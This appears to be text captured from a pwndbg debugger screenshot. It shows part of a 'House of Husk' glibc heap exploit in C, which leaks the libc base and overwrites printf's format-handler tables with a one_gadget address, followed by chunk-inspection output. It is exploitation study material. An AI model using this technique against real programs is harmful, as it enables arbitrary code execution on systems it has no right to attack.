 [ SOURCE (CODE) ]
In file: /root/f/house_of_husk.c
回收站
14
15
16 int main (void)
17 {
18 unsigned long libc_base;
19 char *a[10];
20 setbuf(stdout,NULL);
21
22 a[0] = malloc(0x500);
23 a[1] = malloc(offset2size(PRINTF_FUNCTABLE - MAIN_ARENA));
24 a[2] = malloc(offset2size(PRINTF_ARGINFO - MAIN_ARENA));
25 a[3] = malloc(0x500);
26 free(a[0]);
27 libc_base = *(unsigned long*)a[0] - MAIN_ARENA - MAIN_ARENA_DELTA;
28 printf("libc @ 0x%lxn", libc_base);
► 29 *(unsigned long*)(a[2] + ('X' - 2) * 8) = libc_base + ONE_GADGET;
30 *(unsigned long*)(a[0] + 8) = libc_base + GLOBAL_MAX_FAST - 0x10;
31 a[0] = malloc(0x500);
32 free(a[1]);
33 free(a[2]);
34 printf("%X", 0);
35 return 0;
36 }
pwndbg> chunkptr 0x602260
==================================
Chunk info
==================================
Status : Freed
Unlinkable : True
Result of unlink :
FD->bk (*0x7ffff7dcdcb8) = BK (0x602250 -> 0x7ffff7dcdca0)
BK->fd (*0x7ffff7dcdcb0) = FD (0x602250 -> 0x7ffff7dcdca0)
Freeable : false -> Double free chunkaddr(0x602250) inused bit is not seted )
prev_size : 0x0
size : 0x510
prev_inused : 1
is_mmap : 0
non_mainarea : 0
fd : 0x7ffff7dcdca0
bk : 0x7ffff7dcdca0
fd_nextsize : 0x0
bk_nextsize : 0x0
pwndbg>